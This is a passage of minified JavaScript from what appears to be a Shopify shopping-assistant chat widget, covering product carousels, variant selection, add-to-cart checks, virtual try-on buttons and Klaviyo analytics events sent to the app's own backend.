from-blue-500 to-cyan-500 text-white text-sm font-medium rounded-lg hover:from-blue-600 hover:to-cyan-600 transition-all duration-200 shadow-md hover:shadow-lg",children:S?n(se,{children:[n(ze,{className:"w-4 h-4"}),"Copied!"]}):n(se,{children:[n(Ss,{className:"w-4 h-4"}),"Share"]})})]})]}),n(Fo,{toolCallId:t.toolCallId,sessionId:l||void 0}),w&&!o&&(h==null?void 0:h.skipSignIn)&&n(Do,{onClose:()=>y(!1),tryonSettings:h})]})}return n(Vt,{})},le={brandInfoTool:"brandInfoTool",KnowledgeBaseTool:"KnowledgeBaseTool",searchShopifyCatalogTool:"searchShopifyCatalogTool",searchShopifyPoliciesTool:"searchShopifyPoliciesTool",getShopifyCartTool:"getShopifyCartTool",searchProductsTool:"searchProductsTool",getProductSearchFiltersTool:"getProductSearchFiltersTool",getProductRecommendationsTool:"getProductRecommendationsTool",discoverProductsTool:"discoverProductsTool",addToCartTool:"addToCartTool",getProductVariantsTool:"getProductVariantsTool",getTopSellingProductsTool:"getTopSellingProductsTool",renderProductsTool:"renderProductsTool",renderVariantsTool:"renderVariantsTool",getProductDetailsTool:"getProductDetailsTool",getCouponTool:"getCouponTool",getUserImageTool:"getUserImageTool",getUserMeasurementsTool:"getUserMeasurementsTool",tryonTool:"tryonTool",sizingTool:"sizingTool",getProductSizeFitTool:"getProductSizeFitTool",connectToSupportTool:"connectToSupportTool",getRegionalProductPriceTool:"getRegionalProductPriceTool"};class Wt{static extractSearchProductsTool(e){const r=this.getToolResult(e,le.searchProductsTool);if(!r||!r.products)return[];const s={};return r.products.forEach(o=>{s[o.productId]=o}),Object.values(s)}static getToolName(e,r){let s=e.toolName;if(s===le.renderVariantsTool){const o=this.getToolResult(r,le.renderVariantsTool);o!=null&&o.productIds.length&&o.productIds.length>1&&(s=le.renderProductsTool)}return s}static extractDiscoverProductsTool(e){const r=this.getToolResult(e,le.discoverProductsTool);return!r||!r.products?[]:r.products}static extractRenderProductsTool(e){var s;if((s=e.result)!=null&&s.productIds)return e.result.productIds.map(o=>({productId:o,variantId:null}));const r=this.getToolArgument(e,le.renderProductsTool);return!r||!r.products?[]:r.products}static extractRenderVariantsTool(e){const r=this.getToolArgument(e,le.renderVariantsTool);return!r||!r.productId?null:r}static extractGetProductVariantsTool(e){const r=this.getToolResult(e,le.getProductVariantsTool);return!r||!r.variants?[]:r.variants}static getToolResult(e,r){for(const s of e.parts){if(!Ne(s))continue;const o=ve(s);if(o.toolName===r&&o.state==="result")return o.result}return null}static getToolArgument(e,r){const s=e.state==="result"||e.state==="call";return e.toolName===r&&s&&e.args?e.args:null}}const Xt={tops:"tops",bottoms:"bottoms",onePieces:"one-pieces",shoes:"shoes",jewelry:"jewelry",accessories:"accessories",cosmetics:"cosmetics",furniture:"furniture",bags:"bags",automotive:"automotive",home:"home",toys:"toys",media:"media",electronics:"electronics",other:"other"},Jo=[Xt.tops,Xt.bottoms,Xt.onePieces],Xo=(t,e=!0)=>{const{data:r,isLoading:s,error:o}=Ye({queryKey:["product-analysis",t],queryFn:()=>f(void 0,null,function*(){if(!t)return null;const a=yield Bt.getProductsAnalysis({productIds:[t]});return a==null?void 0:a[t]}),enabled:e&&!!t});return{productAnalysis:r,isLoading:s,error:o}},Lr=(t,e=!0)=>{const{data:r,isLoading:s,error:o}=Ye({queryKey:["products-analysis",t],queryFn:()=>Bt.getProductsAnalysis({productIds:t}),enabled:e&&t.length>0});return{productsAnalysis:r||{},isAligableForTryOn:i=>{const l=r==null?void 0:r[i];return!l||s?!1:Jo.includes(l.data.productType)},isLoading:s,error:o}},jt="data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='1200'%20height='1200'%20fill='none'%3e%3crect%20width='1200'%20height='1200'%20fill='%23EAEAEA'%20rx='3'/%3e%3cg%20opacity='.5'%3e%3cg%20opacity='.5'%3e%3cpath%20fill='%23FAFAFA'%20d='M600.709%20736.5c-75.454%200-136.621-61.167-136.621-136.62%200-75.454%2061.167-136.621%20136.621-136.621%2075.453%200%20136.62%2061.167%20136.62%20136.621%200%2075.453-61.167%20136.62-136.62%20136.62Z'/%3e%3cpath%20stroke='%23C9C9C9'%20stroke-width='2.418'%20d='M600.709%20736.5c-75.454%200-136.621-61.167-136.621-136.62%200-75.454%2061.167-136.621%20136.621-136.621%2075.453%200%20136.62%2061.167%20136.62%20136.621%200%2075.453-61.167%20136.62-136.62%20136.62Z'/%3e%3c/g%3e%3cpath%20stroke='url(%23a)'%20stroke-width='2.418'%20d='M0-1.209h553.581'%20transform='scale(1%20-1)%20rotate(45%201163.11%2091.165)'/%3e%3cpath%20stroke='url(%23b)'%20stroke-width='2.418'%20d='M404.846%20598.671h391.726'/%3e%3cpath%20stroke='url(%23c)'%20stroke-width='2.418'%20d='M599.5%20795.742V404.017'/%3e%3cpath%20stroke='url(%23d)'%20stroke-width='2.418'%20d='m795.717%20796.597-391.441-391.44'/%3e%3cpath%20fill='%23fff'%20d='M600.709%20656.704c-31.384%200-56.825-25.441-56.825-56.824%200-31.384%2025.441-56.825%2056.825-56.825%2031.383%200%2056.824%2025.441%2056.824%2056.825%200%2031.383-25.441%2056.824-56.824%2056.824Z'/%3e%3cg%20clip-path='url(%23e)'%3e%3cpath%20fill='%23666'%20fill-rule='evenodd'%20d='M616.426%20586.58h-31.434v16.176l3.553-3.554.531-.531h9.068l.074-.074%208.463-8.463h2.565l7.18%207.181V586.58Zm-15.715%2014.654%203.698%203.699%201.283%201.282-2.565%202.565-1.282-1.283-5.2-5.199h-6.066l-5.514%205.514-.073.073v2.876a2.418%202.418%200%200%200%202.418%202.418h26.598a2.418%202.418%200%200%200%202.418-2.418v-8.317l-8.463-8.463-7.181%207.181-.071.072Zm-19.347%205.442v4.085a6.045%206.045%200%200%200%206.046%206.045h26.598a6.044%206.044%200%200%200%206.045-6.045v-7.108l1.356-1.355-1.282-1.283-.074-.073v-17.989h-38.689v23.43l-.146.146.146.147Z'%20clip-rule='evenodd'/%3e%3c/g%3e%3cpath%20stroke='%23C9C9C9'%20stroke-width='2.418'%20d='M600.709%20656.704c-31.384%200-56.825-25.441-56.825-56.824%200-31.384%2025.441-56.825%2056.825-56.825%2031.383%200%2056.824%2025.441%2056.824%2056.825%200%2031.383-25.441%2056.824-56.824%2056.824Z'/%3e%3c/g%3e%3cdefs%3e%3clinearGradient%20id='a'%20x1='554.061'%20x2='-.48'%20y1='.083'%20y2='.087'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='b'%20x1='796.912'%20x2='404.507'%20y1='599.963'%20y2='599.965'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='c'%20x1='600.792'%20x2='600.794'%20y1='403.677'%20y2='796.082'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3clinearGradient%20id='d'%20x1='404.85'%20x2='796.972'%20y1='403.903'%20y2='796.02'%20gradientUnits='userSpaceOnUse'%3e%3cstop%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3cstop%20offset='.208'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='.792'%20stop-color='%23C9C9C9'/%3e%3cstop%20offset='1'%20stop-color='%23C9C9C9'%20stop-opacity='0'/%3e%3c/linearGradient%3e%3cclipPath%20id='e'%3e%3cpath%20fill='%23fff'%20d='M581.364%20580.535h38.689v38.689h-38.689z'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",Zo=t=>{const e=t.find(r=>r.type===we.AddToCart);return e&&e.enabled?e:null},ea=(t,e)=>{if(!e||e.length===0||!t||t.length===0)return!1;const r=e.map(s=>s.trim().toLowerCase());return t.some(s=>r.includes(s.toLowerCase()))},it=t=>t.inventoryPolicy==="continue"||t.inventoryQuantity===null||t.inventoryQuantity!==null&&t.inventoryQuantity>0,Fr=(t,e)=>{const r=Zo(t);return r?r.blockedTags&&ea(e,r.blockedTags)?{canAdd:!1,reason:"Explore this product here - visit our store to complete your purchase"}:{canAdd:!0}:{canAdd:!1,reason:"Add to cart is disabled"}},Hr=(t,e,r)=>{const s=Fr(t,e);return s.canAdd?it(r)?{canAdd:!0}:{canAdd:!1,reason:"This item is currently out of stock"}:s},qt=()=>{const{appUrl:t}=fe(),e=Ce((s,o,a)=>f(void 0,null,function*(){try{const i=yield fetch(`${Xe()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:a,email:o,name:s.name,appUrl:t,event:"Generated OnYou TryOn",productId:s.productId,customEventProperties:{tryonImageUrl:s.tryonImageUrl}})});if(!i.ok)return console.warn("Failed to send Klaviyo event:",i.status,i.statusText),{success:!1};const l=yield i.json();return console.log("Klaviyo event sent successfully:",l),l}catch(i){return console.error("Error sending Klaviyo event:",i),{success:!1}}}),[t]),r=Ce((s,o,a)=>f(void 0,null,function*(){try{const i=yield fetch(`${Xe()}/account-service/sendProductEvent`,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({token:a,email:o,name:s.name,appUrl:t,event:"Tolstoy Last Product Viewed",productId:s.productId,variantId:s.variantId,customEventProperties:{}})});if(!i.ok)return console.warn("Failed to send Klaviyo product view event:",i.status,i.statusText),{success:!1};const l=yield i.json();return console.log("Klaviyo product view event sent successfully:",l),l}catch(i){return console.error("Error sending Klaviyo product view event:",i),{success:!1}}}),[t]);return{sendTryonEvent:e,sendProductViewEvent:r}},ta=t=>{if(!t||!t.includes("shopify"))return t;const[e,r]=t.split("?"),s=e.lastIndexOf("."),o=e.slice(0,s)+"_344x344"+e.slice(s);return r?`${o}?${r}`:o},Zn=({src:t,alt:e,className:r,style:s})=>{const o=me(()=>t===jt?t:ta(t),[t]),[a,i]=v(o);return n("img",{src:a,alt:e,className:r,style:s,onError:()=>{i(a!==t?t:jt)}})},er=(t,e)=>{var a,i,l;const r=t.featuredMediaPreviewUrl||((i=(a=t.media)==null?void 0:a[0])==null?void 0:i.previewUrl)||jt;if(!e||!((l=t.media)!=null&&l.length))return r;const s=t.variants.find(c=>c.externalVariantId===e);if(!s)return r;const o=t.media.find(c=>{var d;return c.previewUrl&&(s.externalMediaId===c.externalMediaId||((d=c.mediaToVariant)==null?void 0:d.includes(s.externalVariantId)))});return(o==null?void 0:o.previewUrl)||r},na=({amount:t})=>t<=2?n("div",{className:"flex gap-4",children:Array.from({length:t},(e,r)=>n("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse ${t===1?"w-full max-w-sm mx-auto":"flex-1 min-w-0 max-w-1/2"}`,style:t>1?{flexBasis:"0",width:"50%"}:{},children:[n("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),n("div",{className:"mb-3",children:n("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})}),n("div",{className:"flex flex-col items-center justify-between gap-2 mt-auto",children:n("div",{className:"w-full h-7 bg-gray-200 rounded-md"})})]},r))}):n("div",{className:"flex items-center justify-center gap-4 overflow-hidden",children:[n("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse opacity-60 flex-shrink-0",children:[n("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),n("div",{className:"mb-3",children:n("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})})]}),n("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse flex-shrink-0",children:[n("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),n("div",{className:"mb-3",children:n("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})}),n("div",{className:"flex flex-col items-center justify-between gap-2 mt-auto",children:n("div",{className:"w-full h-7 bg-gray-200 rounded-md"})})]}),n("div",{className:"w-48 bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse opacity-60 flex-shrink-0",children:[n("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),n("div",{className:"mb-3",children:n("div",{className:"h-4 bg-gray-200 rounded w-3/4 mb-1"})})]})]}),ra=({toolInvocation:t})=>{const[e,r]=v(0),[s,o]=v(new Set),[a,i]=v(!1),[l,c]=v(null),[d,m]=v(null),{hasSkill:h,skills:w}=q(),{handleAddToCart:y,handleVirtualTryOn:p}=mt(),{openModal:u}=Be(),{chatModalSettings:T}=q(),{track:I}=Te(),{appUrl:b}=fe(),{sendProductViewEvent:R}=qt(),{authToken:F,user:g}=et(),S=50,L=(x,P)=>{I(j.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_CLICKED,{productId:x.externalProductId,productTitle:x.title,selectedVariantId:P});const Q=g==null?void 0:g.email;Q&&R({productId:x.externalProductId,variantId:P||x.externalProductId},Q||"",F).catch(ee=>{console.warn("Failed to send Klaviyo product view event:",ee)}),u({type:xe.product,product:x,selectedVariantId:P})},A=x=>f(void 0,null,function*(){I(j.SHOP_ASSISTANT_RECOMMENDED_PRODUCT_ADD_TO_CART_CLICK,{productId:x.externalProductId,productTitle:x.title,productHandle:x.handle}),yield y(x),o(P=>new Set(P).add(x.externalProductId))}),$=x=>{const P=Fr(w,x.tags);return P.canAdd?x.variants.some(ee=>{var ye,_e;return it({inventoryQuantity:(ye=ee.inventoryQuantity)!=null?ye:null,inventoryPolicy:(_e=ee.inventoryPolicy)!=null?_e:null})})?{canAdd:!0}:{canAdd:!1,reason:"All variants are out of stock"}:P},C=()=>{a||(i(!0),r(Math.min(e+1,K.length-1)),setTimeout(()=>i(!1),0))},D=()=>{a||(i(!0),r(Math.max(e-1,0)),setTimeout(()=>i(!1),0))},_=x=>{m(null),c(x.targetTouches[0].clientX)},V=x=>{m(x.targetTouches[0].clientX)},z=()=>{if(!l||!d)return;const x=l-d,P=x>S,Q=x<-50;P&&e<K.length-1&&C(),Q&&e>0&&D()},{productIds:H,productVariants:X}=me(()=>{const x=Wt.extractRenderProductsTool(t),P=x.map(ee=>ee.productId).filter(ee=>!!ee),Q=new Map(x.map(ee=>[ee.productId,ee.variantId]));return{productIds:P,productVariants:Q}},[t]),Z=t.state==="result"&&H.length>0,{isAligableForTryOn:he}=Lr(H,Z),{products:K,isLoading:ge}=No(H,Z);U(()=>{const x=`${t.toolCallId}-${H.join(",")}`;tn(x,b)||!ge&&K.length>0&&(K.forEach((P,Q)=>{I(j.SHOP_ASSISTANT_RECOMMENDED_PRODUCT,{productId:P.externalProductId,productTitle:P.title,productHandle:P.handle})}),Cr(x,b))},[ge,K,I,t.toolCallId,H,b]);const ae=(()=>{if(K.length<=2)return{useCarousel:!1,mainTileWidth:192,partialTileWidth:128,gap:16,translateX:0};const x=192,P=192,Q=16,_e=K.map((Ae,k)=>k===e?x:P).slice(0,e).reduce((Ae,k)=>Ae+k,0)+e*Q,We=100,qe=x/2,Fe=We-qe-_e;return{useCarousel:!0,mainTileWidth:x,partialTileWidth:P,gap:Q,translateX:Fe}})();return H.length===0?null:ge?n("div",{className:"",children:[n("div",{className:"relative",children:n(na,{amount:H.length})}),H.length>2&&n("div",{className:"flex items-center justify-center gap-2 mt-3",children:n("div",{className:"flex items-center gap-1 text-xs text-gray-600 bg-gray-100 px-2 py-1 rounded-full",children:[n("span",{className:"font-medium",children:e+1}),n("span",{children:"of"}),n("span",{className:"font-medium",children:H.length}),n("span",{children:"products"})]})})]}):n("div",{className:"",children:n("div",{className:"relative",children:[!ge&&ae.useCarousel&&e>0&&n("button",{onClick:D,disabled:a,className:"absolute left-2 top-1/2 transform -translate-y-1/2 z-10 w-8 h-8 bg-white rounded-full shadow-lg flex items-center justify-center hover:bg-gray-50 hover:shadow-xl transition-all duration-200 border border-gray-200 disabled:opacity-50 disabled:cursor-not-allowed",children:n(dn,{className:"w-4 h-4 text-gray-700"})}),!ge&&ae.useCarousel&&e<K.length-1&&n("button",{onClick:C,disabled:a,className:"absolute right-2 top-1/2 transform -translate-y-1/2 z-10 w-8 h-8 bg-white rounded-full shadow-lg flex items-center justify-center hover:bg-gray-50 hover:shadow-xl transition-all duration-200 border border-gray-200 disabled:opacity-50 disabled:cursor-not-allowed",children:n(un,{className:"w-4 h-4 text-gray-700"})}),n("div",{className:"overflow-hidden",onTouchStart:_,onTouchMove:V,onTouchEnd:z,children:ae.useCarousel?n("div",{className:"flex items-center",style:{gap:`${ae.gap}px`,transform:`translate3d(${ae.translateX}px, 0, 0)`},children:K.map((x,P)=>{const Q=P===e;return n("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col cursor-pointer flex-shrink-0 p-2 ${Q?"hover:border-blue-300 hover:shadow-md opacity-100":"opacity-60 hover:opacity-80"}`,style:{width:`${ae.mainTileWidth}px`},onClick:()=>{Q?L(x,X.get(x.externalProductId)):(i(!0),r(P),setTimeout(()=>i(!1),0))},children:[n("div",{className:"aspect-square overflow-hidden rounded-md border border-gray-100 mb-3",children:n(Zn,{src:er(x,X.get(x.externalProductId)),alt:x.title,className:`w-full h-full object-cover transition-transform duration-200 ${Q?"hover:scale-105":""}`})}),n("h3",{className:"text-xs font-medium text-gray-800 mb-3 line-clamp-2 hover:text-blue-600 transition-colors flex-1",style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:x.title}),n("div",{className:"flex flex-col items-center justify-between gap-2",children:[$(x).canAdd?n("button",{onClick:ye=>{ye.stopPropagation(),A(x)},className:`w-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 mt-auto ${s.has(x.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:s.has(x.externalProductId),style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:s.has(x.externalProductId)?n(se,{children:[n(ze,{className:"w-4 h-4"})," Added to Cart"]}):n(se,{children:[n(Ge,{className:"w-4 h-4"})," Add to Cart"]})}):null,h(we.VirtualTryOn)&&he(x.externalProductId)&&n("button",{onClick:ee=>{ee.stopPropagation(),p({productId:x.externalProductId,productTitle:x.title})},className:"w-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1 mt-auto",style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:[n(Lt,{className:"w-4 h-4"})," See it on you"]})]})]},x.externalProductId)})}):n("div",{className:"flex gap-4",children:K.map(x=>n("div",{className:`bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 hover:border-blue-300 hover:shadow-md transition-all duration-200 cursor-pointer ${K.length===1?"w-full max-w-sm mx-auto":"flex-1 min-w-0 max-w-1/2"}`,style:K.length>1?{flexBasis:"0",width:"50%"}:{},onClick:()=>L(x,X.get(x.externalProductId)),children:[n("div",{className:"aspect-square mb-3 overflow-hidden rounded-md border border-gray-100",children:n(Zn,{src:er(x,X.get(x.externalProductId)),alt:x.title,className:"w-full h-full object-cover hover:scale-105 transition-transform duration-200"})}),n("h3",{className:"text-xs font-medium text-gray-800 mb-3 line-clamp-2 hover:text-blue-600 transition-colors flex-1",style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:x.title}),n("div",{className:"flex flex-col items-center justify-between gap-2",children:[$(x).canAdd?n("button",{onClick:Q=>{Q.stopPropagation(),A(x)},className:`w-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 mt-auto ${s.has(x.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:s.has(x.externalProductId),style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:s.has(x.externalProductId)?n(se,{children:[n(ze,{className:"w-4 h-4"})," Added to Cart"]}):n(se,{children:[n(Ge,{className:"w-4 h-4"})," Add to Cart"]})}):null,h(we.VirtualTryOn)&&he(x.externalProductId)&&n("button",{onClick:P=>{P.stopPropagation(),p({productId:x.externalProductId,productTitle:x.title})},className:"w-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1 mt-auto",style:T.fontStyle?{fontFamily:T.fontStyle}:{},children:[n(Lt,{className:"w-4 h-4"})," See it on you"]})]})]},x.externalProductId))})}),!ge&&K.length>2&&n("div",{className:"flex items-center justify-center gap-2 mt-3",children:n("div",{className:"flex items-center gap-1 text-xs text-gray-600 bg-gray-100 px-2 py-1 rounded-full",children:[n("span",{className:"font-medium",children:e+1}),n("span",{children:"of"}),n("span",{className:"font-medium",children:K.length}),n("span",{children:"products"})]})}),s.size>0&&n("div",{className:"mt-3 text-center flex items-center justify-center gap-2",children:[n(mn,{className:"w-3 h-3"}),n("p",{className:"text-xs text-gray-500",children:"Refresh page to see items in your cart"})]})]})})},sa=(t,e)=>{var s,o;return e?(o=t==null?void 0:t.options)==null?void 0:o.find(a=>a.name.toLowerCase()===(e==null?void 0:e.toLowerCase())||a.name.toLowerCase().includes("color")||a.name.toLowerCase().includes("colour")):(s=t.options)==null?void 0:s[0]},oa=(t,e)=>{var i;const r=sa(t,e);if(!r)return[];const s=new Map;for(const l of t.media)s.set(l.externalMediaId,l.previewUrl||void 0);const o=new Map,a=new Map;for(const l of t.variants){const c=(i=l.selectedOptions)==null?void 0:i.find(d=>d.name===r.name);c&&!o.has(c.value)&&(o.set(c.value,l),a.set(c.value,c.value))}return[...o.entries()].map(([l,c])=>({productId:t.externalProductId,title:t.title,variantId:c.externalVariantId,variantName:a.get(l)||l,imageUrl:c.externalMediaId?s.get(c.externalMediaId):void 0}))},aa=({amount:t})=>n("div",{className:"flex gap-2 justify-center",children:Array.from({length:t},(e,r)=>n("div",{className:"bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 animate-pulse",style:{width:"100px"},children:[n("div",{className:"w-20 h-20 mb-2 overflow-hidden rounded-md border border-gray-100 bg-gray-200"}),n("div",{className:"flex flex-col items-center justify-between gap-1 mt-auto",children:n("div",{className:"w-full h-6 bg-gray-200 rounded-md"})})]},r))}),ia=({toolInvocation:t})=>{const[e,r]=v(0),[s,o]=v(new Set),{hasSkill:a,skills:i}=q(),{handleAddToCart:l,handleVirtualTryOn:c}=mt(),{openModal:d}=Be(),{sendProductViewEvent:m}=qt(),{authToken:h,user:w}=et(),y=(C,D)=>{const _=w==null?void 0:w.email;_&&m({productId:C.externalProductId,variantId:D},_,h).catch(V=>{console.warn("Failed to send Klaviyo product view event:",V)}),d({type:xe.product,product:C,selectedVariantId:D})},p=C=>f(void 0,null,function*(){yield l(C),o(D=>new Set(D).add(C.externalProductId))}),u=(C,D)=>{var V,z;const _=C.variants.find(H=>H.externalVariantId===D);return _?Hr(i,C.tags,{inventoryQuantity:(V=_.inventoryQuantity)!=null?V:null,inventoryPolicy:(z=_.inventoryPolicy)!=null?z:null}):{canAdd:!1,reason:"Variant not found"}},T=()=>{r(C=>C+1)},I=()=>{r(C=>C-1)},{productId:b,groupByOptions:R}=me(()=>{const C=Wt.extractRenderVariantsTool(t);return{productId:C==null?void 0:C.productId,groupByOptions:C==null?void 0:C.groupByOptions}},[t]),F=t.state==="result";Xo(b,F);const{product:g,isLoading:S}=Mr(b,F),{isAligableForTryOn:L}=Lr(b?[b]:[],F),A=me(()=>!g||S?[]:oa(g,R),[g,S,R]),$=A.slice(e,e+3);return b?S?n("div",{className:"",children:n("div",{className:"relative",children:n(aa,{amount:3})})}):A.length===0?null:n("div",{className:"",children:n("div",{className:"relative",children:[e>0&&n("button",{onClick:I,className:"absolute left-0 top-1/2 transform -translate-y-1/2 z-10 w-6 h-6 bg-white rounded-full shadow-md flex items-center justify-center hover:bg-gray-50",children:n("svg",{className:"w-3 h-3 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:n("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M15 19l-7-7 7-7"})})}),e<A.length-3&&n("button",{onClick:T,className:"absolute right-0 top-1/2 transform -translate-y-1/2 z-10 w-6 h-6 bg-white rounded-full shadow-md flex items-center justify-center hover:bg-gray-50",children:n("svg",{className:"w-3 h-3 text-gray-600",fill:"none",stroke:"currentColor",viewBox:"0 0 24 24",children:n("path",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2,d:"M9 5l7 7-7 7"})})}),n("div",{className:"flex gap-2 justify-center",children:$.map(C=>n("div",{className:"bg-white rounded-lg border border-gray-200 shadow-sm flex flex-col p-2 hover:border-blue-300 hover:shadow-md transition-all duration-200 cursor-pointer",style:{width:"100px"},onClick:()=>g&&y(g,C.variantId),children:[n("div",{className:"w-20 h-20 mb-2 overflow-hidden rounded-md border border-gray-100",children:n("img",{src:C.imageUrl||jt,alt:C.variantName,className:"w-full h-full object-cover hover:scale-105 transition-transform duration-200"})}),n("h3",{className:"text-xs font-medium text-gray-800 mb-2 line-clamp-1 text-center hover:text-blue-600 transition-colors",children:C.variantName}),n("div",{className:"flex flex-col items-center gap-1",children:[n("div",{className:"w-full h-6",children:g&&u(g,C.variantId).canAdd?n("button",{onClick:D=>{D.stopPropagation(),g&&p(g)},className:`w-full h-full flex items-center justify-center gap-1 rounded-md border text-xs font-medium transition-colors py-1 px-1 ${g&&s.has(g.externalProductId)?"border-green-400 bg-green-50 text-green-700 hover:bg-green-100 hover:border-green-500":"border-gray-300 bg-white text-gray-700 hover:bg-blue-50 hover:border-blue-300"}`,disabled:!!(g&&s.has(g.externalProductId)),children:g&&s.has(g.externalProductId)?n(ze,{className:"w-3 h-3"}):n(Ge,{className:"w-3 h-3"})}):n("div",{})}),n("div",{className:"w-full h-6",children:a(we.VirtualTryOn)&&g&&L(g.externalProductId)&&n("button",{onClick:D=>{D.stopPropagation(),g&&c({customMessage:`I want to try ${g.title} in ${C.variantName} on me`,productId:g.externalProductId,productTitle:g.title,variantImage:C.imageUrl})},className:"w-full h-full flex items-center justify-center gap-1 rounded-md border border-gray-300 bg-white text-gray-700 text-xs font-medium hover:bg-blue-50 hover:border-blue-300 transition-colors py-1 px-1",children:n(Lt,{className:"w-3 h-3"})})})]})]},C.variantId))}),s.size>0&&n("div",{className:"mt-3 text-center flex items-center justify-center gap-2",children:[n(mn,{className:"w-3 h-3"}),n("p",{className:"text-xs text-gray-500",children:"Refresh page to see items in your cart"})]})]})}):null},$r={[le.tryonTool]:{component:Qo,position:"top"},[le.renderProductsTool]:{component:ra,position:"top"},[le.renderVariantsTool]:{component:ia,position:"top"}},tr=(t,e)=>t.map(r=>{if(!Ne(r))return null;const s=ve(r),o=Wt.getToolName(s,{parts:t}),a=$r[o];if(a&&a.position===e){const i=a.component;return n(i,{toolInvocation:s,messageParts:t},`${s.toolCallId}`)}return null}).filter(r=>!!r);function la(t){if(!Array.isArray(t)||t.length===0)return{reasoningParts:[],otherParts:[]};const e=[],r=[];return t.forEach(s=>{(s==null?void 0:s.type)==="reasoning"?e.push(s):r.push(s)}),{reasoningParts:e,otherParts:r}}function nr(t){const e=tr(t.parts,"top"),r=tr(t.parts,"bottom"),s=t.parts.filter(a=>a.type==="text"),o=t.parts.filter(a=>a.type==="reasoning");return e.length>0||s.length>0||r.length>0||o.length>0}const ca=({message:t,status:e,isLastMessage:r})=>{const{chatModalSettings:s}=q(),{track:o}=Te(),{appUrl:a}=fe(),{reasoningParts:i,otherParts:l}=me(()=>la(t.parts),[t.parts]);U(()=>{const y=`text-message-${t.id}-${t.parts.length}`;if(tn(y,a)||t.parts.some(T=>Ne(T)&&ve(T).state==="call"))return;const u=setTimeout(()=>{if(tn(y,a))return;const I=t.parts.filter(b=>b.type==="text").map(b=>b.text).join(" ");if(I){const b=/\[([^\]]+)\]\(([^)]*\/products\/[^)]+)\)/g,R=[...I.matchAll(b)];R.length>0&&(R.map(g=>{const S=g[1],L=g[2],A=L.match(/\/products\/([^/?#]+)/),$=A?A[1]:"unknown";return{linkText:S,productHandle:$,url:L}}).forEach((g,S)=>{o(j.SHOP_ASSISTANT_RECOMMENDED_PRODUCT,{productHandle:g.productHandle,linkText:g.linkText,productUrl:g.url,source:"text_link",messageId:t.id,productIndex:S})}),Cr(y,a))}},500);return()=>clearTimeout(u)},[t,o,a]);const c=!1,d=[],m=[];l.forEach((y,p)=>{if((y==null?void 0:y.type)==="text")m.push(n(ct,{children:y.text},`text-${p}`));else if(Ne(y)){const u=ve(y),T=Wt.getToolName(u,{parts:t.parts}),I=$r[T];if(I){const b=I.component;d.push(n(b,{toolInvocation:u,messageParts:t.parts},`tool-${p}`))}}});const h=d.length===0&&m.length===0,w=r&&e===pe.STREAMING&&h;return n("div",{className:`flex flex-col gap-2 